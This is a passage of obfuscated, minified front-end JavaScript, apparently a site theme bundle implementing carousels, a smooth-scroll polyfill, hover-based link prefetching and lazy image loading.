_0xd215x2[_0xd83f[172]]&& _0xd215x2[_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[2015],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[175]]&& _0xd215x2[_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[2023],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[104]](_0xd83f[1824]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[2024]);if(void(0)!== (_0xd215x2= _0xd215x2|| this[_0xd83f[2000]][_0xd215x4])){try{var _0xd215x5=Object[_0xd83f[2025]]( new _0xd215x2(_0xd215x1),{id:_0xd215x3,type:_0xd215x4,container:_0xd215x1});this[_0xd83f[2001]][_0xd83f[34]](_0xd215x5)}catch(_0xd215x6){console[_0xd83f[55]](_0xd83f[2026]+ _0xd215x6[_0xd83f[235]])}}}}]),_0xd215x1}(),_0xd215x68=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1552]]=  new _0xd215x37(_0xd215x3[_0xd83f[101]](_0xd83f[2027]),{pageDots:this[_0xd83f[125]][_0xd83f[1113]],prevNextButtons:this[_0xd83f[125]][_0xd83f[1085]],wrapAround:!0,dragThreshold:12,draggable:_0xd83f[1014],fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[2028]],setGallerySize:this[_0xd83f[125]][_0xd83f[880]],adaptiveHeight:this[_0xd83f[125]][_0xd83f[894]],autoPlay:!!this[_0xd83f[125]][_0xd83f[1127]]&& this[_0xd83f[125]][_0xd83f[2029]]})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x69=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[1552]]=  new _0xd215x36(_0xd215x3[_0xd83f[101]](_0xd83f[2031]),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x6a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[2032],this[_0xd83f[2033]][_0xd83f[43]](this))}},{key:_0xd83f[2033],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[712]);_0xd215x3[_0xd83f[720]]= _0xd215x3[_0xd83f[104]](_0xd83f[476]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[2034])}}]),_0xd215x1}(),_0xd215x6b=_0xd215xa(function(_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[39]]= {polyfill:function(){var _0xd215x2=window,_0xd215x3=document;if(!(_0xd83f[2035] in  _0xd215x3[_0xd83f[48]][_0xd83f[16]])|| !0=== _0xd215x2[_0xd83f[2036]]){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[2037]]|| _0xd215x2[_0xd83f[756]],_0xd215x6=468,_0xd215x7={scroll:_0xd215x2[_0xd83f[59]]|| _0xd215x2[_0xd83f[385]],scrollBy:_0xd215x2[_0xd83f[1823]],elementScroll:_0xd215x5[_0xd83f[5]][_0xd83f[59]]|| _0xd215xa,scrollIntoView:_0xd215x5[_0xd83f[5]][_0xd83f[2038]]},_0xd215x8=_0xd215x2[_0xd83f[2039]]&& _0xd215x2[_0xd83f[2039]][_0xd83f[389]]?_0xd215x2[_0xd83f[2039]][_0xd83f[389]][_0xd83f[43]](_0xd215x2[_0xd83f[2039]]):Date[_0xd83f[389]],_0xd215x9=(_0xd215x4= _0xd215x2[_0xd83f[1841]][_0xd83f[1199]],RegExp(_0xd83f[2040])[_0xd83f[63]](_0xd215x4)?1:0);_0xd215x2[_0xd83f[59]]= _0xd215x2[_0xd83f[385]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]):_0xd215x7[_0xd83f[59]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]))},_0xd215x2[_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (_0xd215xb(arguments[0])?_0xd215x7[_0xd83f[1823]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:0,void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:0):_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],~~arguments[0][_0xd83f[801]]+ (_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]]),~~arguments[0][_0xd83f[220]]+ (_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]])))},_0xd215x5[_0xd83f[5]][_0xd83f[59]]= _0xd215x5[_0xd83f[5]][_0xd83f[385]]= function(){if(void(0)!== arguments[0]){if(!0!== _0xd215xb(arguments[0])){var _0xd215x2=arguments[0][_0xd83f[801]],_0xd215x3=arguments[0][_0xd83f[220]];_0xd215xf[_0xd83f[84]](this,this,void(0)=== _0xd215x2?this[_0xd83f[2042]]:~~_0xd215x2,void(0)=== _0xd215x3?this[_0xd83f[381]]:~~_0xd215x3)}else {if(_0xd83f[765]==  typeof arguments[0]&& void(0)=== arguments[1]){throw SyntaxError(_0xd83f[2043])};_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?~~arguments[0]:this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?~~arguments[1]:this[_0xd83f[381]])}}},_0xd215x5[_0xd83f[5]][_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?this[_0xd83f[59]]({left:~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]],top:~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]],behavior:arguments[0][_0xd83f[2045]]}):_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]]:~~arguments[0]+ this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]]:~~arguments[1]+ this[_0xd83f[381]]))},_0xd215x5[_0xd83f[5]][_0xd83f[2038]]= function(){if(!0!== _0xd215xb(arguments[0])){var _0xd215x1=function(_0xd215x1){for(;_0xd215x1!== _0xd215x3[_0xd83f[92]]&& !1=== _0xd215xe(_0xd215x1);){_0xd215x1= _0xd215x1[_0xd83f[73]]|| _0xd215x1[_0xd83f[638]]};return _0xd215x1}(this),_0xd215x4=_0xd215x1[_0xd83f[201]](),_0xd215x5=this[_0xd83f[201]]();_0xd215x1!== _0xd215x3[_0xd83f[92]]?(_0xd215xf[_0xd83f[84]](this,_0xd215x1,_0xd215x1[_0xd83f[2042]]+ _0xd215x5[_0xd83f[801]]- _0xd215x4[_0xd83f[801]],_0xd215x1[_0xd83f[381]]+ _0xd215x5[_0xd83f[220]]- _0xd215x4[_0xd83f[220]]),_0xd83f[1445]!== _0xd215x2[_0xd83f[436]](_0xd215x1)[_0xd83f[792]]&& _0xd215x2[_0xd83f[1823]]({left:_0xd215x4[_0xd83f[801]],top:_0xd215x4[_0xd83f[220]],behavior:_0xd83f[384]})):_0xd215x2[_0xd83f[1823]]({left:_0xd215x5[_0xd83f[801]],top:_0xd215x5[_0xd83f[220]],behavior:_0xd83f[384]})}else {_0xd215x7[_0xd83f[2038]][_0xd83f[84]](this,void(0)=== arguments[0]|| arguments[0])}}};function _0xd215xa(_0xd215x1,_0xd215x2){this[_0xd83f[2042]]= _0xd215x1,this[_0xd83f[381]]= _0xd215x2}function _0xd215xb(_0xd215x2){if(null=== _0xd215x2|| _0xd83f[238]!== _0xd215x1(_0xd215x2)|| void(0)=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[28]=== _0xd215x2[_0xd83f[2045]]|| _0xd83f[2046]=== _0xd215x2[_0xd83f[2045]]){return !0};if(_0xd83f[238]=== _0xd215x1(_0xd215x2)&& _0xd83f[384]=== _0xd215x2[_0xd83f[2045]]){return !1};throw TypeError(_0xd83f[2047]+ _0xd215x2[_0xd83f[2045]]+ _0xd83f[2048])}function _0xd215xc(_0xd215x1,_0xd215x2){return _0xd83f[2049]=== _0xd215x2?_0xd215x1[_0xd83f[395]]+ _0xd215x9< _0xd215x1[_0xd83f[17]]:_0xd83f[2050]=== _0xd215x2?_0xd215x1[_0xd83f[210]]+ _0xd215x9< _0xd215x1[_0xd83f[2051]]:void(0)}function _0xd215xd(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[436]](_0xd215x1,null)[_0xd83f[115]+ _0xd215x3];return _0xd83f[28]=== _0xd215x4|| _0xd83f[59]=== _0xd215x4}function _0xd215xe(_0xd215x1){var _0xd215x2=_0xd215xc(_0xd215x1,_0xd83f[2049])&& _0xd215xd(_0xd215x1,_0xd83f[2049]),_0xd215x3=_0xd215xc(_0xd215x1,_0xd83f[2050])&& _0xd215xd(_0xd215x1,_0xd83f[2050]);return _0xd215x2|| _0xd215x3}function _0xd215xf(_0xd215x1,_0xd215x4,_0xd215x5){var _0xd215x9,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe=_0xd215x8();_0xd215x1=== _0xd215x3[_0xd83f[92]]?(_0xd215x9= _0xd215x2,_0xd215xb= _0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],_0xd215xc= _0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]],_0xd215xd= _0xd215x7[_0xd83f[59]]):(_0xd215x9= _0xd215x1,_0xd215xb= _0xd215x1[_0xd83f[2042]],_0xd215xc= _0xd215x1[_0xd83f[381]],_0xd215xd= _0xd215xa),function _0xd215x1(_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x9,_0xd215xa=(_0xd215x8()- _0xd215x3[_0xd83f[2052]])/ _0xd215x6;_0xd215x4= 0.5* (1- Math[_0xd83f[1190]](Math[_0xd83f[1188]]* (_0xd215x9= _0xd215xa= _0xd215xa> 1?1:_0xd215xa))),_0xd215x5= _0xd215x3[_0xd83f[2053]]+ (_0xd215x3[_0xd83f[794]]- _0xd215x3[_0xd83f[2053]])* _0xd215x4,_0xd215x7= _0xd215x3[_0xd83f[2054]]+ (_0xd215x3[_0xd83f[1000]]- _0xd215x3[_0xd83f[2054]])* _0xd215x4,_0xd215x3[_0xd83f[2056]][_0xd83f[84]](_0xd215x3[_0xd83f[2055]],_0xd215x5,_0xd215x7),_0xd215x5=== _0xd215x3[_0xd83f[794]]&& _0xd215x7=== _0xd215x3[_0xd83f[1000]]|| _0xd215x2[_0xd83f[224]](_0xd215x1[_0xd83f[43]](_0xd215x2,_0xd215x3))}({scrollable:_0xd215x9,method:_0xd215xd,startTime:_0xd215xe,startX:_0xd215xb,startY:_0xd215xc,x:_0xd215x4,y:_0xd215x5})}}}}),_0xd215x6c= new Set,_0xd215x6d=document[_0xd83f[375]](_0xd83f[667]),_0xd215x6e=_0xd215x6d[_0xd83f[2057]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]]&& _0xd215x6d[_0xd83f[2057]][_0xd83f[2058]](_0xd83f[2059])&& window[_0xd83f[655]]&& _0xd83f[656] in  IntersectionObserverEntry[_0xd83f[5]],_0xd215x6f=_0xd83f[2060] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x70=_0xd83f[2062] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x71=_0xd83f[2063] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x72=_0xd83f[2064] in  document[_0xd83f[92]][_0xd83f[2061]],_0xd215x73=65,_0xd215x74=!1,_0xd215x75=!1,_0xd215x76=!1;if(_0xd83f[2065] in  document[_0xd83f[92]][_0xd83f[2061]]){var _0xd215x77=document[_0xd83f[92]][_0xd83f[2061]][_0xd83f[2065]];if(_0xd83f[943]== _0xd215x77[_0xd83f[505]](0,9)){_0xd215x74=  !0,_0xd83f[2066]== _0xd215x77&& (_0xd215x75=  !0)}else {if(_0xd83f[861]== _0xd215x77[_0xd83f[505]](0,8)){navigator[_0xd83f[2067]]&& (navigator[_0xd83f[2067]][_0xd83f[2068]]|| navigator[_0xd83f[2067]][_0xd83f[2069]]&& navigator[_0xd83f[2067]][_0xd83f[2069]][_0xd83f[1810]](_0xd83f[2070]))|| (_0xd83f[861]== _0xd215x77?document[_0xd83f[48]][_0xd83f[210]]* document[_0xd83f[48]][_0xd83f[395]]< 45e4&& (_0xd215x76=  !0):_0xd83f[2071]== _0xd215x77&& (_0xd215x76=  !0))}else {var _0xd215x78=parseInt(_0xd215x77);isNaN(_0xd215x78)|| (_0xd215x73= _0xd215x78)}}};if(_0xd215x6e){var _0xd215x79={capture:!0,passive:!0};_0xd215x75|| document[_0xd83f[26]](_0xd83f[925],function(_0xd215x1){_0xd215x4a= performance[_0xd83f[389]]();var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79),_0xd215x74?_0xd215x72|| document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& _0xd215x7c(_0xd215x2[_0xd83f[195]])},_0xd215x79):document[_0xd83f[26]](_0xd83f[184],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);_0xd215x7b(_0xd215x2)&& (_0xd215x2[_0xd83f[26]](_0xd83f[188],_0xd215x7a,{passive:!0}),_0xd215x49= setTimeout(function(){_0xd215x7c(_0xd215x2[_0xd83f[195]]),_0xd215x49= void(0)},_0xd215x73))}},_0xd215x79),_0xd215x72&& document[_0xd83f[26]](_0xd83f[943],function(_0xd215x1){if(!(performance[_0xd83f[389]]()- _0xd215x4a< 1111)){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175]);if(!(_0xd215x1[_0xd83f[2072]]> 1)&&  !_0xd215x1[_0xd83f[1258]] &&  !_0xd215x1[_0xd83f[1255]] && _0xd215x2){_0xd215x2[_0xd83f[26]](_0xd83f[94],function(_0xd215x1){1337!= _0xd215x1[_0xd83f[98]]&& _0xd215x1[_0xd83f[89]]()},{capture:!0,passive:!1,once:!0});var _0xd215x3= new MouseEvent(_0xd83f[94],{view:window,bubbles:!0,cancelable:!1,detail:1337});_0xd215x2[_0xd83f[128]](_0xd215x3)}}},_0xd215x79),_0xd215x76&& (window[_0xd83f[2074]]?function(_0xd215x1){requestIdleCallback(_0xd215x1,{timeout:1500})}:function(_0xd215x1){_0xd215x1()})(function(){var _0xd215x1= new IntersectionObserver(function(_0xd215x2){_0xd215x2[_0xd83f[107]](function(_0xd215x2){if(_0xd215x2[_0xd83f[656]]){var _0xd215x3=_0xd215x2[_0xd83f[72]];_0xd215x1[_0xd83f[2073]](_0xd215x3),_0xd215x7c(_0xd215x3[_0xd83f[195]])}})});document[_0xd83f[203]](_0xd83f[1175])[_0xd83f[107]](function(_0xd215x2){_0xd215x7b(_0xd215x2)&& _0xd215x1[_0xd83f[222]](_0xd215x2)})})};function _0xd215x7a(_0xd215x1){_0xd215x1[_0xd83f[190]]&& _0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1175])== _0xd215x1[_0xd83f[190]][_0xd83f[138]](_0xd83f[1175])|| _0xd215x49&& (clearTimeout(_0xd215x49),_0xd215x49= void(0))}function _0xd215x7b(_0xd215x1){if(_0xd215x1&& _0xd215x1[_0xd83f[195]]&& (!_0xd215x71|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& (_0xd215x70|| _0xd215x1[_0xd83f[1795]]== location[_0xd83f[1795]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&& [_0xd83f[2075],_0xd83f[2076]][_0xd83f[1810]](_0xd215x1[_0xd83f[639]])&& (_0xd83f[2075]!= _0xd215x1[_0xd83f[639]]|| _0xd83f[2076]!= location[_0xd83f[639]])&& (_0xd215x6f||  !_0xd215x1[_0xd83f[1432]]|| _0xd83f[2046] in  _0xd215x1[_0xd83f[2061]])&&  !(_0xd215x1[_0xd83f[277]]&& _0xd215x1[_0xd83f[636]]+ _0xd215x1[_0xd83f[1432]]== location[_0xd83f[636]]+ location[_0xd83f[1432]]|| _0xd83f[2077] in  _0xd215x1[_0xd83f[2061]])){return !0}}function _0xd215x7c(_0xd215x1){if(!_0xd215x6c[_0xd83f[2078]](_0xd215x1)){var _0xd215x2=document[_0xd83f[375]](_0xd83f[667]);_0xd215x2[_0xd83f[668]]= _0xd83f[2059],_0xd215x2[_0xd83f[195]]= _0xd215x1,document[_0xd83f[671]][_0xd83f[528]](_0xd215x2),_0xd215x6c[_0xd83f[135]](_0xd215x1)}}var _0xd215x7d=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(function(){var _0xd215x2,_0xd215x3={lazyClass:_0xd83f[2080],loadedClass:_0xd83f[2081],loadingClass:_0xd83f[2082],preloadClass:_0xd83f[2083],errorClass:_0xd83f[2084],autosizesClass:_0xd83f[2085],srcAttr:_0xd83f[476],srcsetAttr:_0xd83f[2086],sizesAttr:_0xd83f[479],minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:0.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(_0xd215x2 in _0xd215x5= _0xd215x1[_0xd83f[2087]]|| _0xd215x1[_0xd83f[2088]]|| {},_0xd215x3){_0xd215x2 in  _0xd215x5|| (_0xd215x5[_0xd215x2]= _0xd215x3[_0xd215x2])}}(),!_0xd215x2||  !_0xd215x2[_0xd83f[2089]]){return {init:function(){},cfg:_0xd215x5,noSupport:!0}};var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14,_0xd215x15,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1a,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28,_0xd215x29,_0xd215x2a,_0xd215x2b,_0xd215x2c,_0xd215x2d,_0xd215x2e,_0xd215x2f,_0xd215x30,_0xd215x31,_0xd215x32,_0xd215x33,_0xd215x34,_0xd215x35,_0xd215x36,_0xd215x37,_0xd215x38,_0xd215x39,_0xd215x3a,_0xd215x3b,_0xd215x3c=_0xd215x2[_0xd83f[48]],_0xd215x3d=_0xd215x1[_0xd83f[2090]],_0xd215x3e=_0xd83f[26],_0xd215x3f=_0xd83f[104],_0xd215x40=_0xd215x1[_0xd215x3e][_0xd83f[43]](_0xd215x1),_0xd215x41=_0xd215x1[_0xd83f[1216]],_0xd215x42=_0xd215x1[_0xd83f[224]]|| _0xd215x41,_0xd215x43=_0xd215x1[_0xd83f[2074]],_0xd215x44=/^picture$/i,_0xd215x45=[_0xd83f[57],_0xd83f[55],_0xd83f[2091],_0xd83f[2092]],_0xd215x46={},_0xd215x47=Array[_0xd83f[5]][_0xd83f[107]],_0xd215x48=function(_0xd215x1,_0xd215x2){return _0xd215x46[_0xd215x2]|| (_0xd215x46[_0xd215x2]= RegExp(_0xd83f[1182]+ _0xd215x2+ _0xd83f[1183])),_0xd215x46[_0xd215x2][_0xd83f[63]](_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])&& _0xd215x46[_0xd215x2]},_0xd215x49=function(_0xd215x1,_0xd215x2){_0xd215x48(_0xd215x1,_0xd215x2)|| _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[1829]]()+ _0xd83f[495]+ _0xd215x2)},_0xd215x4a=function(_0xd215x1,_0xd215x2){var _0xd215x3;(_0xd215x3= _0xd215x48(_0xd215x1,_0xd215x2))&& _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[487]](_0xd215x3,_0xd83f[495]))},_0xd215x4b=function _0xd215x1(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd215x4?_0xd215x3e:_0xd83f[24];_0xd215x4&& _0xd215x1(_0xd215x2,_0xd215x3),_0xd215x45[_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x5](_0xd215x1,_0xd215x3)})},_0xd215x4c=function(_0xd215x1,_0xd215x3,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x2[_0xd83f[1390]](_0xd83f[1221]);return _0xd215x5|| (_0xd215x5= {}),_0xd215x5[_0xd83f[2093]]= _0xd215x4,_0xd215x8[_0xd83f[2094]](_0xd215x3,!_0xd215x6,!_0xd215x7),_0xd215x8[_0xd83f[98]]= _0xd215x5,_0xd215x1[_0xd83f[128]](_0xd215x8),_0xd215x8},_0xd215x4d=function(_0xd215x2,_0xd215x3){var _0xd215x4;!_0xd215x3d&& (_0xd215x4= _0xd215x1[_0xd83f[2095]]|| _0xd215x5[_0xd83f[2096]])?(_0xd215x3&& _0xd215x3[_0xd83f[720]]&&  !_0xd215x2[_0xd215x3f](_0xd83f[1156])&& _0xd215x2[_0xd83f[112]](_0xd83f[1156],_0xd215x3[_0xd83f[720]]),_0xd215x4({reevaluate:!0,elements:[_0xd215x2]})):_0xd215x3&& _0xd215x3[_0xd83f[720]]&& (_0xd215x2[_0xd83f[720]]= _0xd215x3[_0xd83f[720]])},_0xd215x4e=function(_0xd215x1,_0xd215x2){return (getComputedStyle(_0xd215x1,null)|| {})[_0xd215x2]},_0xd215x4f=function(_0xd215x1,_0xd215x2,_0xd215x3){for(_0xd215x3= _0xd215x3|| _0xd215x1[_0xd83f[751]];_0xd215x3< _0xd215x5[_0xd83f[2097]]&& _0xd215x2&&  !_0xd215x1[_0xd83f[2098]];){_0xd215x3= _0xd215x2[_0xd83f[751]],_0xd215x2= _0xd215x2[_0xd83f[73]]};return _0xd215x3},_0xd215x50=(_0xd215x38= [],_0xd215x39= _0xd215x37= [],_0xd215x3a= function(){var _0xd215x1=_0xd215x39;for(_0xd215x39= _0xd215x37[_0xd83f[7]]?_0xd215x38:_0xd215x37,_0xd215x35=  !0,_0xd215x36=  !1;_0xd215x1[_0xd83f[7]];){_0xd215x1[_0xd83f[237]]()()};_0xd215x35=  !1},(_0xd215x3b= function(_0xd215x1,_0xd215x3){_0xd215x35&&  !_0xd215x3?_0xd215x1[_0xd83f[87]](this,arguments):(_0xd215x39[_0xd83f[34]](_0xd215x1),_0xd215x36|| (_0xd215x36=  !0,(_0xd215x2[_0xd83f[119]]?_0xd215x41:_0xd215x42)(_0xd215x3a)))})[_0xd83f[2099]]= _0xd215x3a,_0xd215x3b),_0xd215x51=function(_0xd215x1,_0xd215x2){return _0xd215x2?function(){_0xd215x50(_0xd215x1)}:function(){var _0xd215x2=this,_0xd215x3=arguments;_0xd215x50(function(){_0xd215x1[_0xd83f[87]](_0xd215x2,_0xd215x3)})}},_0xd215x52=function(_0xd215x1){var _0xd215x2,_0xd215x4=0,_0xd215x6=_0xd215x5[_0xd83f[2100]],_0xd215x7=_0xd215x5[_0xd83f[2101]],_0xd215x8=function(){_0xd215x2=  !1,_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x1()},_0xd215x9=_0xd215x43&& _0xd215x7> 49?function(){_0xd215x43(_0xd215x8,{timeout:_0xd215x7}),_0xd215x7!== _0xd215x5[_0xd83f[2101]]&& (_0xd215x7= _0xd215x5[_0xd83f[2101]])}:_0xd215x51(function(){_0xd215x41(_0xd215x8)},!0);return function(_0xd215x1){var _0xd215x5;(_0xd215x1= !0=== _0xd215x1)&& (_0xd215x7= 33),_0xd215x2|| (_0xd215x2=  !0,(_0xd215x5= _0xd215x6- (_0xd215x3[_0xd83f[389]]()- _0xd215x4))< 0&& (_0xd215x5= 0),_0xd215x1|| _0xd215x5< 9?_0xd215x9():_0xd215x41(_0xd215x9,_0xd215x5))}},_0xd215x53=function(_0xd215x1){var _0xd215x2,_0xd215x4,_0xd215x5=function(){_0xd215x2= null,_0xd215x1()},_0xd215x6=function _0xd215x1(){var _0xd215x2=_0xd215x3[_0xd83f[389]]()- _0xd215x4;_0xd215x2< 99?_0xd215x41(_0xd215x1,99- _0xd215x2):(_0xd215x43|| _0xd215x5)(_0xd215x5)};return function(){_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x2|| (_0xd215x2= _0xd215x41(_0xd215x6,99))}},_0xd215x54=(_0xd215x16= /^img$/i,_0xd215x17= /^iframe$/i,_0xd215x18= _0xd83f[1047] in  _0xd215x1&&  !/(gle|ing)bot/[_0xd83f[63]](navigator[_0xd83f[1199]]),_0xd215x19= 0,_0xd215x1a= 0,_0xd215x1b= 0,_0xd215x1c=  -1,_0xd215x1d= function(_0xd215x1){_0xd215x1b--,_0xd215x1&&  !(_0xd215x1b< 0)&& _0xd215x1[_0xd83f[72]]|| (_0xd215x1b= 0)},_0xd215x1e= function(_0xd215x1){return null== _0xd215x15&& (_0xd215x15= _0xd83f[119]== _0xd215x4e(_0xd215x2[_0xd83f[92]],_0xd83f[425])),_0xd215x15||  !(_0xd83f[119]== _0xd215x4e(_0xd215x1[_0xd83f[73]],_0xd83f[425])&& _0xd83f[119]== _0xd215x4e(_0xd215x1,_0xd83f[425]))},_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1,_0xd215x6=_0xd215x1e(_0xd215x1);for(_0xd215x11-= _0xd215x3,_0xd215x14+= _0xd215x3,_0xd215x12-= _0xd215x3,_0xd215x13+= _0xd215x3;_0xd215x6&& (_0xd215x5= _0xd215x5[_0xd83f[2102]])&& _0xd215x5!= _0xd215x2[_0xd83f[92]]&& _0xd215x5!= _0xd215x3c;){(_0xd215x6= (_0xd215x4e(_0xd215x5,_0xd83f[1162])|| 1)> 0)&& _0xd83f[116]!= _0xd215x4e(_0xd215x5,_0xd83f[115])&& (_0xd215x6= _0xd215x13> (_0xd215x4= _0xd215x5[_0xd83f[201]]())[_0xd83f[801]]&& _0xd215x12< _0xd215x4[_0xd83f[200]]&& _0xd215x14> _0xd215x4[_0xd83f[220]]- 1&& _0xd215x11< _0xd215x4[_0xd83f[347]]+ 1)};return _0xd215x6},_0xd215x2a= _0xd215x52(_0xd215x29= function(){var 